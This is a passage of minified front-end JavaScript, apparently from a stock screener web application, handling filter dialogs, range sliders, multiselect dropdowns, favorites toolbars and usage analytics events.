class="apply-common-tooltip">${i}</span>`:this._getFieldValueFromRangeTitles(t,e,"dr"===t&&"name"===e)}
return"range"===Qe[e].control?Array.isArray(t)?this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"":"toggle"===Qe[e].control?-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104)):"condition"!==Qe[e].control||Be(t.operator)||Be(t.value)?"":"in_range"===t.operator?t.value[0]===t.value[1]?nr.equal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.less+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.greater+" "+t.value[0]:this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"not_in_range"===t.operator?t.value[0]===t.value[1]?nr.nequal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.greater+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.less+" "+t.value[0]:`${nr.not_in_range} ${this._rangeLeftValue(e)} – ${this._rangeRightValue(e)}`:nr[t.operator]+" "+("number"==typeof t.value?t.value:Qe[t.value].title)}updateToolbarButtons(){this._bridge.period_picker?this.updatePeriodPicker():this._bridge.originalStandalone&&this.updateOldFavoritesToolbar()}updateOldFavoritesToolbar(){this.$hiddenFavoritesButtonWrap&&this.$hiddenFavoritesButtonWrap.hide(),this.$favoritesBar.find(".js-favorite-item").remove();let e=0;this.hiddenFavorites=[];const t=this.$favoritesBar.width(),i="forex"!==this._model.screener_type||this._bridge.hide_controls?40:160,n=e=>e===this._model.currentFieldSetId();if(this._model.favoriteFieldSets){let o=null;for(let r=0;r<this._model.favoriteFieldSets.length;++r){const s=this._model.favoriteFieldSets[r],a=this._model.getFieldSetById(s);if(!a)return;const l=er(`<div class="tv-screener-toolbar__favorites-item js-favorite-item" data-set="${a.id}">\n\t\t\t\t\t${(0,Lo.htmlEscape)(a.title)}\n\t\t\t\t</div>`).toggleClass("tv-screener-toolbar__favorites-item--active",n(a.id));o?l.insertAfter(o):l.prependTo(this.$favoritesBar);let c=l.outerWidth();l[0].scrollWidth>c&&l.addClass("apply-common-tooltip").attr("title",a.title),c+=9,e+=c,e+i>t?(e-=c,l.remove(),this.hiddenFavorites.push({id:a.id,title:a.title})):o=l}}if(this.hiddenFavorites.length){if(this.hiddenFavorites.length===this._model.favoriteFieldSets.length&&this.$hiddenFavoritesButtonWrap)return void this.$hiddenFavoritesButtonWrap.hide();if(this.$hiddenFavoritesButtonWrap)this.$hiddenFavoritesButtonWrap.trigger("resetContent").show();else{const e=er(`<div class="tv-screener-toolbar__favorites-item tv-screener-toolbar__favorites-more apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(679584))}">`).appendTo(this.$favoritesBar);this.$hiddenFavoritesButtonWrap=this._popups.setHiddenFavoritesPopup(e,(()=>this.hiddenFavorites),n,(e=>this.updateSetId(e,!1,this._bridge.hide_controls)))}}}updateSetId(e,t,o){this._lastSetId=e,this._model.applyFieldSet(e,t,o)}updateNewFavoritesToolbar(){if(!this._model.favoriteFieldSets)return;const e={items:this._model.favoriteFieldSets.map((e=>({title:this._model.getFieldSetById(e).title}))),activeItem:this._model.favoriteFieldSets.indexOf(this._model.currentFieldSetId()),
onSelect:e=>{const t=this._model.favoriteFieldSets[e];this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls))},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$favoritesBar.get(0),e)}updateFavoritesToolbar(){this._onWidget||(this._bridge.originalStandalone?this.updateOldFavoritesToolbar():this.updateNewFavoritesToolbar())}updatePeriodPicker(){const e={items:this._periodPickerButtons.map((e=>({title:e.title}))),activeItem:this._periodPickerButtons.findIndex((e=>e.id===this._selectedPeriodId)),onSelect:e=>{const t=this._periodPickerButtons[e].id;this.changeEarningsPeriod(t)},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$periodPicker.get(0),e)}_getWatchlist(){if(window.widgetbar){const t=window.widgetbar.setPage("base");let o;for(var e=0;e<t.widgets.length;e++)if("watchlist"===t.widgets[e].type){o=t.widgets[e].widgetObject;break}return o}return null}adjustToolbarWidth(e){const t=this.$fieldSetsButton[0].getBoundingClientRect();if(e&&"mouseenter"===e.type)this.$fieldSetsButton.css("width",t.width);else{this.$fieldSetsButton.css("width","auto");const e=this.$fieldSetsButton[0].getBoundingClientRect();this.$fieldSetsButton.css("width",t.width),this.$fieldSetsButton[0].offsetWidth,this.$fieldSetsButton.css("width",e.width)}}initFilterHandlers(e){const t=function(){const e={},t=uo.UserActionState.Type;return(o,i,n,r)=>{let s=n;e.hasOwnProperty(o)&&(e[o].state===t&&(s=t),clearTimeout(e[o].sender),n===uo.UserActionState.Click&&!1===i)||(e[o]={state:s,sender:setTimeout((()=>(0,io.sendSnowPlowData)(new Eo(i.toString(),n,o,r))),1e4)})}}(),o=(e,t)=>t.reduce(((t,o)=>(o===e&&(o-=1),t+=Math.floor(o/e/(1/4)))),"");e.off("change.op").on("change.op","select.js-filter-operator",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={}),Qe[n].value.operator=i.val(),this._resetField(n),this._model.update();const{operator:r}=Qe[n].value,s=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,r,uo.UserActionState.Click,s)})),e.off("change.op-val").on("change.op-val","select.js-filter-operator-value",(o=>{const i=er(o.target),{value:n}=o.target,r=i.attr("name");Qe[r].value||(Qe[r].value={}),Qe[r].value.value=i.val(),this._resetField(r),this._model.update();let{operator:s}=Qe[r].value;const a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";""!==n&&(s+="."+n),t(r,s,uo.UserActionState.Click,a)})),e.off("update.op-arb-val").on("update.op-arb-val","input.js-filter-operator-arb-value",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={});let r=+i.val();isFinite(r)&&!Be(i.val())||(r=null),Qe[n].value.value=r,this._resetField(n),this._model.update();const{operator:s}=Qe[n].value,a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns"
;t(n,s,uo.UserActionState.Click,a)}));const i=e.find("input.js-filter-operator-between-left"),n=e.find("input.js-filter-operator-between-right"),r=e=>{const t=er(e.target).attr("name");Qe[t].value||(Qe[t].value={});let o=+i.val();(!isFinite(o)||Be(i.val())||this._isLessThenMin(o,t)||this._isGreaterThenMax(o,t))&&(o=-1e100);let r=+n.val();if((!isFinite(r)||Be(n.val())||this._isLessThenMin(r,t)||this._isGreaterThenMax(r,t))&&(r=1e100),o>r){const e=o;o=r,r=e}Qe[t].value.value=[o,r],-1e100===Qe[t].value.value[0]&&1e100===Qe[t].value.value[1]&&(Qe[t].value.value=""),this._resetField(t),this._model.update()};e.off("update.op-between-left-val").on("update.op-between-left-val","input.js-filter-operator-between-left",r),e.off("update.op-between-right-val").on("update.op-between-right-val","input.js-filter-operator-between-right",r),e.off("change.toggle-val").on("change.toggle-val","input.js-filter-toggle",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value=i.prop("checked"),this._resetField(n),this._model.update();const r=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,i.prop("checked"),uo.UserActionState.Click,r)})),e.off("click.reset").on("click.reset",".js-reset",(e=>{const t=er(e.currentTarget).data("field");this.resetFilter(t)}));let s="";e.off("keydown.filterInput").on("keydown.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(e=>{const t=er(e.currentTarget);s=t.val()})),e.off("keyup.filterInput").on("keyup.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(i=>{const n=er(i.currentTarget),r=n.data("field"),a=n.data("bound");if(void 0===r||void 0===a||s===n.val())return;const l=[this.parseRangeValue(r,n.val(),a),Qe[r].value?Qe[r].value[1-a]:Qe[r].range[1-a]].sort(this._model.numericSorter),c=this.approximateSliderValues(r,l);if(e.find(`.tv-slider[data-field="${r}"]`).slider("values",c),Qe[r].value=l,this._resetField(r),this._model.update(),Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",n=o(Qe[r].values.length+1,c);t(r,n,uo.UserActionState.Type,i)}}));e.find(".tv-slider").off("slidechange").on("slidechange",((e,t)=>{const o=er(e.currentTarget).data("field");Qe[o].values?0===t.values[0]&&t.values[1]===Qe[o].values.length+1?Qe[o].value=null:Qe[o].value=[0===t.values[0]?-1e100:parseInt(Qe[o].values[t.values[0]-1],10),t.values[1]===Qe[o].values.length+1?1e100:parseInt(Qe[o].values[t.values[1]-1],10)]:t.values[0]===Qe[o].range[0]&&t.values[1]===Qe[o].range[1]?Qe[o].value=null:Qe[o].value=t.values,this._resetField(o),this._model.update()})).off("slide").on("slide",((e,t)=>{const o=er(e.currentTarget),i=o.data("field");let n=t.values[0],r=t.values[1];if(n===r)return!1;Qe[i].values&&(n=0===t.values[0]?this._rangeMinValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[0]-1]),r=t.values[1]===Qe[i].values.length+1?this._rangeMaxValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[1]-1])),
t.value===t.values[0]?o.find(".tv-slider__label--left").val(n):(t.value===t.values[1]||o.find(".tv-slider__label--left").val(n),o.find(".tv-slider__label--right").val(r))})).on("slidechange",((i,n)=>{const r=er(i.currentTarget).data("field");if(Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",s=o(Qe[r].values.length+1,n.values);t(r,s,uo.UserActionState.Slide,i)}}))}parseRangeValue(e,t,o){if(-1!==t.indexOf("<"))return Qe[e].range[0];if(-1!==t.indexOf(">"))return Qe[e].range[1];t=t.replace(/%/g,"");let i=pt(Qe[e],this._model.screener_type).parse(t);if(!i.res)return Qe[e].range[o];const n=i.value||0===i.value?i.value:i.price;return i=Math.min(Qe[e].range[1],Math.max(Qe[e].range[0],n)),i}approximateSliderValues(e,t){const o=[0,0],i=[].concat(-1e100,Qe[e].values,1e100);for(let e=0;e<2;e++)for(let n=0;n<i.length;n++)Math.abs(t[e]-i[n])<Math.abs(t[e]-i[o[e]])&&(o[e]=n);return o}updateFilterSearch(){const e=this._dialog.$fieldSearchInput.val().trim().replace(/^,\s*|\s*,$/,"").toLowerCase().split(/\s*,\s*/);this._dialog.$filtersPopup.find(".js-filter-field").removeClass("js-found");const t=this._dialog.$filtersPopup.find(".js-filters-wrap").get(0);e.forEach((e=>{let o=!1;for(const i in Qe){const n=Array.from(t.querySelectorAll(`.js-filter-field-${i.replace(/\W/g,"")}:not(.js-found)`)),r=vt(Qe[i]),s=-1!==i.toLowerCase().indexOf(e)||Boolean(r)&&-1!==r.toLowerCase().indexOf(e);s&&(o=!0),n.forEach((e=>{e.classList.toggle("js-hidden",!s),e.classList.toggle("js-found",s)}))}o||0===e.length||(0,io.sendSnowPlowData)(new xo(e))}))}showActiveFilters(){if(this._dialog.$filtersPopup)return;const e=this._dialog._getActiveFilters();this._dialog.showFiltersDialog(!0).then((()=>{this._dialog.$dialogContainer.find(".js-search-input").val(e.join(", ")),this.updateFilterSearch()}))}resetAllFilters(){this._resetAllFilters=!0;for(const e in Qe)this._isFilterValueEmpty(e)||this.resetFilter(e);this._dialog.$dialogContainer.find(".js-search-input").val(""),this.updateFilterSearch(),this._resetAllFilters=!1}resetFilter(e){if(!Qe[e].value||!1===Qe[e].resettableFilter)return;Qe[e].value=null;const t=this._dialog.$filtersPopup||this.$inplaceEditor;if(t)if("select"===Qe[e].control)t.find(`.js-filter-field-${e.replace(/\W/g,"")}`).trigger("reset");else if("condition"===Qe[e].control)t.find(`[name="${e}"]`).val("").trigger("change");else if("toggle"===Qe[e].control)t.find(`[name="${e}"]`).prop("checked",!1);else if("range"===Qe[e].control){let o=Qe[e].range;Qe[e].values&&(o=[0,Qe[e].values.length+1]),t.find(`.ui-slider[data-field="${e}"]`).slider("values",o).trigger("slide",{values:o})}this._resetField(e),this._model.update()}_rangeLeftValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),this._isLessThenMin(t[0],e)?this._rangeMinValue(e):pt(Qe[e],this._model.screener_type).format(t[0])}_rangeRightValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),
this._isGreaterThenMax(t[1],e)?this._rangeMaxValue(e):pt(Qe[e],this._model.screener_type).format(t[1])}_isGreaterThenMax(e,t){return Qe[t].range&&e>=Qe[t].range[1]}_isLessThenMin(e,t){return Qe[t].range&&e<=Qe[t].range[0]}_rangeMinValue(e){return"<"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[0])}_rangeMaxValue(e){return">"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[Qe[e].values.length-1])}_highlightActiveItems(e){if(!e.find(".js-filter-checkbox:checked").size())return e.find(".tv-control-select__option-wrap").removeClass("i-active"),void e.find(".js-item-wrap-any .tv-control-select__option-wrap").addClass("i-active");e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each((function(){e.find(".tv-control-select__option-wrap").removeClass("i-active"),er(this).closest(".tv-control-select__option-wrap").addClass("i-active")}))}_closeDropdown(e){e.tvDropdown("close"),this.$inplaceEditor&&this.$inplaceEditor.focus()}_createMultiSelectItems(e,t,o,i,n){const r=(Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).slice().sort(((t,o)=>{if(!1!==Qe[e].sortSelectedFirst){const i=Qe[e].value===t||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(t),n=Qe[e].value===o||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(o);if(i&&!n)return-1;if(n&&!i)return 1}return!1===Qe[e].sortable?0:t>o?1:-1}));for(let s=null===o?0:-1;s<r.length;++s){let a=-1===s?lr:r[s];const l=er(`<input type="checkbox" name="${a}" class="js-filter-checkbox${-1===s?"-any":""}"${Qe[e].value===a||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(a)?"checked":""}>`);-1===s&&(o=l),-1===s&&n&&(a=n);const c=Qe[e].rangeTitles,d=c&&c[a]&&c[a][2],u=this._getFieldValueFromRangeTitles(a,e);let h;h=d&&!0===d.nowrap?`<span class="tv-control-checkbox__label--nowrap">${u}</span>`:"country"===e?(0,mi.triesTranslateCountrieName)(u):(0,X.triesTranslateScreenerData)(u);const p=er(`<div class="tv-dropdown-behavior__item js-item-wrap${-1===s?"-any":""}">`).appendTo(t);er(`<label data-field="${e}" class="tv-control-select__option-wrap ${i}__dropdown-checkbox-item">`).append(l).append(`<span class="tv-control-checkbox__label">${h}</span>`).appendTo(p),l.tvControlCheckbox()}return o}_createMultiSelectItemsElement(e,t,o,i,n=!1,r=()=>{},s=!1,a){const l={changed:!1,resetOptions:null};let c=er(),d=er();const u="forex-group"===o.attr("data-select-name"),h=o=>{const i=!t.find(".js-filter-checkbox:checked").size();s?c&&c.prop("checked",!0):d.prop("checked",i),n&&this._highlightActiveItems(t),o||this._resetField(e),this._model.update(),l.changed=!o,r(t,i)};let p=er();return l.resetOptions=o=>{t.empty(),d=this._createMultiSelectItems(e,t,s?null:d,i,a),!0!==o&&(this._tryExecuteFilterChangeHandler(e),h(!0)),p=er()},l.resetOptions(),t.on("change",".js-filter-checkbox",(i=>{const r=er(i.target),a=r.attr("name");if(n&&Qe[e].value===a)return r.prop("checked",!0),void this._closeDropdown(o);c=er(),r.prop("checked")?(Qe[e].value?n?(t.find(".js-filter-checkbox").not(r).prop("checked",!1),Qe[e].value=a):(Array.isArray(Qe[e].value)||(Qe[e].value=[Qe[e].value]),
Qe[e].value.push(a)):Qe[e].value=a,u&&(0,io.sendSnowPlowData)(new bi("added",a))):(Array.isArray(Qe[e].value)?(Qe[e].value.splice(Qe[e].value.indexOf(a),1),1===Qe[e].value.length?Qe[e].value=Qe[e].value[0]:Qe[e].value.length||(s?(c=r,Qe[e].value=a):Qe[e].value=null)):s?(c=r,Qe[e].value=a):Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("removed",a))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)})),s||t.on("click touchend",".js-filter-checkbox-any",(i=>{const r=er(i.target).attr("name");i.preventDefault(),setTimeout((()=>{if(!Qe[e].value)return d.prop("checked",!0),void this._closeDropdown(o);d.prop("checked")?(p.prop("checked",!0),Qe[e].value=p.toArray().map((e=>e.name)),Qe[e].value.length?1===Qe[e].value.length&&(Qe[e].value=Qe[e].value[0]):Qe[e].value=null):(p=t.find(".js-filter-checkbox:checked"),t.find(".js-filter-checkbox").prop("checked",!1),Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("added",r))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)}),0)})),l}_tryExecuteFilterChangeHandler(e){Qe[e].onFilterChange&&Qe[e].onFilterChange(Qe[e].value)}_createMultiselectFilter(e,t,i,n,r=!1){const s=er(`<div class="${n}__selectbox-container js-filter-field-${e.replace(/\W/g,"")} js-dropdown-toggle">`).appendTo(t),a=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),l=er(`<span class="${n}__selectbox-caption ${n}__selectbox-caption--text-overflow">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(a).appendTo(s),c=l.find(".js-label"),d=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">');let u=er();if((Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).length>=16){const e=er(`<div class="${n}__search-wrap">`).appendTo(d);u=er(`<input type="text" placeholder="${p.t(null,void 0,o(508573))}" class="${n}__search-input">`).appendTo(e);const t=er(`<div class="tv-control-select__option-wrap ${n}__search-no-matches js-hidden">No matches</div>`).appendTo(d);u.on("change input",(e=>{const o=u.val().trim().toLowerCase();o?_.find(".js-item-wrap").each((function(){const e=er(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(o))})):_.find(".js-item-wrap").removeClass("js-hidden"),_.find(".js-item-wrap-any").toggleClass("js-hidden",!!_.find(".js-item-wrap.js-hidden").size()),t.toggleClass("js-hidden",!!_.find(".js-item-wrap:not(.js-hidden)").size()),s.tvDropdown("updateScroll")}))}const h=er('<div class="tv-dropdown-behavior__scroll">').appendTo(d),_=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(h),m=this._createMultiSelectItemsElement(e,_,s,n,r,(()=>{c.empty(),_.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((t,o)=>{c.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(this._getFieldValueFromRangeTitles(er(o).attr("name"),e)))})),s.focus()}),Qe[e].noAny),g=e=>{if(!0!==e&&!s.is(".i-opened"))return;const t=s.closest(".i-scrollable")
;if(t.size()&&(s.offset().top+s.height()<t.offset().top||s.offset().top>t.offset().top+t.height()))return void s.tvDropdown("close");const o=i.offset(),n=s.offset();let r=er(window).height()-n.top+er(window).scrollTop()-35;u.size()&&(r-=45);const a=Math.max(i.height()-(n.top-o.top),60);if(h.css("maxHeight",Math.min(a,r)),this._setDropdownPosition(d,s,i),d.parent().is(i)){const e=s.tvDropdown("getInstance").scroll;e.updateScrollBar(),e.updateScroll()}else d.appendTo(i)};let v;s.tvDropdown({$wrap:l,$body:d,scroll:!0,closeWithEsc:!0,noAnimation:!0}).on("resetPosition",g).on("beforeOpenMenu",(()=>{m.changed&&(m.resetOptions(!0),m.changed=!1),g(!0),r&&(_.find(".tv-control-checkbox__box, .js-filter-checkbox, .js-filter-checkbox-any").hide(),this._highlightActiveItems(_),_.find(".tv-control-checkbox__label").css("margin-right",0)),a.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("afterOpenMenu",(()=>{v=_.find(".js-filter-checkbox:checked"),u.size()&&setTimeout((()=>{u.focus().on("focusout",(function(){u.focus(),setTimeout((function(){u.focus()}),10)})),u.add(".tv-screener-inplace-editor__dropdown-checkbox-item").on("keypress keyup",(e=>{27===e.keyCode&&this._closeDropdown(s)}))}),0)})).on("beforeCloseMenu",(()=>{a.removeClass(`${n}__selectbox-dropdown-toggle--open`),u.off("focusout keypress keyup")})).on("afterCloseMenu",(()=>{s.tvDropdown("updateScroll"),d.detach();const t=_.find(".js-filter-checkbox:checked"),o="tv-screener-dialog"===n?"filter_dialog":"columns",i=Array.from(t).map((e=>e.name)).join(",");i!==Array.from(v).map((e=>e.name)).join(",")&&(0,io.sendSnowPlowData)(new Eo(i,uo.UserActionState.Click,e,o))})).on("reset",m.resetOptions).on("mousedownoutside",(()=>{s.tvDropdown("close")})),d.on("mousedown touchstart",(e=>e.stopPropagation()))}_applySelectbox(e,t,i={}){const n=i.classPrefix||"tv-screener-dialog",r=er(`<label class="${n}__selectbox-container js-dropdown-toggle">`);i.addClass&&r.addClass(i.addClass),r.insertAfter(e),e.appendTo(r);const s=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),a=er(`<span class="${n}__selectbox-caption">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(s).appendTo(r),l=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">'),c=er('<div class="tv-dropdown-behavior__scroll">').appendTo(l),d=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(c),u=()=>{l.find(".js-option-selected").removeClass("i-active js-option-selected");const t=l.find(`[data-value="${e.val()}"]`),o=!t.data("value");t.addClass("i-active js-option-selected").toggleClass(`${n}__selectbox-option--no-value`,o),a.find(".js-label").toggleClass(`${n}__selectbox-caption--no-value`,o).text(t.text())},h=()=>{d.empty();const t=e.get(0).childNodes
;for(let e=0;e<t.length;++e)er(`<span data-value="${t[e].value}" class="tv-dropdown-behavior__item tv-control-select__option js-option">\n\t\t\t\t\t<span class="tv-control-select__option-wrap ${n}__selectbox-option-wrap">${t[e].textContent}</span>\n\t\t\t\t</span>`).appendTo(d);u()};h(),e.on("change",u);const p=e=>{if(!0!==e&&!r.is(".i-opened"))return;const o=r.closest(".i-scrollable");if(o.size()&&(r.offset().top+r.height()<o.offset().top||r.offset().top>o.offset().top+o.height()))return void r.tvDropdown("close");const i=t.offset(),n=r.offset(),s=Math.max(t.height()-(n.top-i.top),60),a=er(window).height()-n.top+er(window).scrollTop()-35;c.css("maxHeight",Math.min(s,a)),this._setDropdownPosition(l,r,t),l.appendTo(t)};return r.on("resetPosition",p).on("beforeOpenMenu",(()=>{p(!0),s.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("beforeCloseMenu",(()=>s.removeClass(`${n}__selectbox-dropdown-toggle--open`))).on("afterCloseMenu",(()=>{r.tvDropdown("updateScroll"),l.detach()})).tvDropdown({$wrap:a,$body:l,scroll:!0,closeWithEsc:!0,noAnimation:!0}),d.on("click",".js-option",(t=>{const o=er(t.currentTarget).data("value");e.val()!==o&&(e.val(o),e.trigger("change")),r.tvDropdown("close")})),l.on("mousedown touchstart",(e=>e.stopPropagation())),e.on("reset",h),r}_setDropdownPosition(e,t,o){const i=o.offset(),n=t.offset();e.css("top",n.top-i.top-15),(0,oo.isRtl)()?e.css("right",o[0].scrollWidth-(n.left+t.width())+i.left-(0,oo.getLTRScrollLeft)(o[0])):e.css("left",n.left-i.left)}_isFilterValueEmpty(e){const t=Qe[e].value;return t&&"condition"===Qe[e].control?""===t.value||null==t.value:!(t&&(!Array.isArray(t)||t.length)&&("object"!=typeof t||Object.keys(t).find((e=>!!t[e]))))}addFieldFilter(e,t,i="tv-screener-dialog",n){const r=er('<div class="'+i+"__filter-field js-filter-field js-filter-field-"+e.replace(/\W/g,"")+" "+i+"__filter-field--cat"+Qe[e].category+' js-wrap">'),s=!this._isFilterValueEmpty(e);if(s){const e=t.find(".tv-screener-dialog__filter-field--active");e.length>0?r.insertAfter(e.last()):t.prepend(r)}else r.appendTo(t);n&&(s?t.removeClass("tv-screener-inplace-editor__without-reset"):(r.addClass("tv-screener-inplace-editor__filter-without-reset"),t.addClass("tv-screener-inplace-editor__without-reset")));let a=Qe[e].filterTitle||Qe[e].title;"toggle"===Qe[e].control&&"is_primary"!==e&&"active_symbol"!==e&&(a=p.t(null,void 0,o(865073)).format({title:a})),er(`<div class="${i}__filter-field-title js-filter-field-title-${e.replace(/\W/g,"")}">${a}</div>`).appendTo(r),this.setFieldActive(e,s,r);const l=er(`<div class="${i}__filter-field-content ${i}__filter-field-content--${Qe[e].control} js-filter-field-_content">`).appendTo(r);return er(`<div class="${i}__filter-field-reset ${s||!n?"":"i-hidden "}apply-common-tooltip js-reset" data-field="${e}" title="${p.t(null,void 0,o(658318))}">`).append(er(o(966631))).appendTo(r),new Promise((t=>{setTimeout((()=>{
if("select"===Qe[e].control)this._createMultiselectFilter(e,l,n?this._bridge.$body:this._dialog.$dialogContainer,i,Qe[e].isSingle);else if("range"===Qe[e].control){const t={range:!0};let o=Qe[e].range[0],i=Qe[e].range[1];Qe[e].values?(t.min=0,t.max=Qe[e].values.length+1,Qe[e].value&&Array.isArray(Qe[e].value)?(t.values=this.approximateSliderValues(e,Qe[e].value),o=this._rangeLeftValue(e),i=this._rangeRightValue(e)):(t.values=[0,Qe[e].values.length+1],o=this._rangeMinValue(e),i=this._rangeMaxValue(e))):(t.min=Qe[e].range[0],t.max=Qe[e].range[1],t.values=Qe[e].value||[Qe[e].range[0],Qe[e].range[1]]),er(`<div class="tv-slider" data-field="${e}">\n\t\t\t\t\t\t<div class="tv-slider__labels">\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="0" class="tv-slider__label tv-slider__label--left" value="${o}"/>\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="1" class="tv-slider__label tv-slider__label--right" value="${i}"/>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>`).slider(t).appendTo(l)}else if("condition"===Qe[e].control){const t=er(`<select name="${e}" class="js-filter-operator js-hidden">`).appendTo(l);let r,s=!0;for(const o in nr)Qe[e].hiddenOperators&&-1!==Qe[e].hiddenOperators.indexOf(o)||(s&&!Qe[e].value&&(s=!1,Qe[e].value={operator:o}),er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator)?" selected":""}>${nr[o]}</option>`).appendTo(t));this._applySelectbox(t,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--left`}),r=Qe[e].conditionFields?Array.isArray(Qe[e].conditionFields)?Qe[e].conditionFields:Qe[e].conditionFields[this._model.screener_type]||Qe[e].conditionFields.default||rr:rr;const a=er(`<select name="${e}" class="js-filter-operator-value js-hidden">`).appendTo(l);let c;if(er(`<option value="">${p.t(null,void 0,o(351514))}</option>`).appendTo(a),0===r.length)c=er(`<label class="${i}__selectbox-container js-dropdown-toggle ${i}__filter-field-content--middle js-hidden" tabindex="0">\n\t\t\t\t\t\t\t<span class="${i}__selectbox-caption-label js-label ${i}__selectbox-caption--no-value">${p.t(null,void 0,o(351514))}</span>\n\t\t\t\t\t\t</label>`).appendTo(l);else{for(let t=0;t<r.length;++t){const o=r[t];er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator&&Qe[e].value.value)?" selected":""}>${Qe[o].title}</option>`).appendTo(a)}c=this._applySelectbox(a,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--middle js-hidden`})}const d=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-field-text js-filter-operator-arb-value">`).appendTo(l);Qe[e].value&&"number"==typeof Qe[e].value.value&&d.val(`${Qe[e].value.value}`);const u=e=>{e.ctrlKey||e.metaKey||!e.charCode||!e.which||e.which<32||/[\d.-]/.test(String.fromCharCode(e.charCode))||e.preventDefault()},h=e=>{const t={value:e.val()};return e.on("keypress",u).on("change input",(0,Lt.default)((o=>{e.val()!==t.value&&(e.trigger("update",o),t.value=e.val())}),500)),t
},_=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-left js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||_.val(`${-1e100===Qe[e].value.value[0]||this._isLessThenMin(Qe[e].value.value[0],e)?"":Qe[e].value.value[0]}`);const m=h(_),g=er(`<span class="${i}__filter-between-separator js-hidden">—</span>`).appendTo(l),v=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-right js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||v.val(`${1e100===Qe[e].value.value[1]||this._isGreaterThenMax(Qe[e].value.value[1],e)?"":Qe[e].value.value[1]}`);const f=h(v),y=h(d),b=()=>{const e=t.val(),o=e&&"in_range"!==e&&"not_in_range"!==e;c.toggleClass("js-hidden",!o),o||(y.value="",d.val(""),a.val("").trigger("change"))},w=e=>{const o=t.val(),i=o&&"in_range"!==o&&"not_in_range"!==o&&!a.val();d.toggleClass("js-hidden",!i),i&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{d.focus()}),50)},S=e=>{const 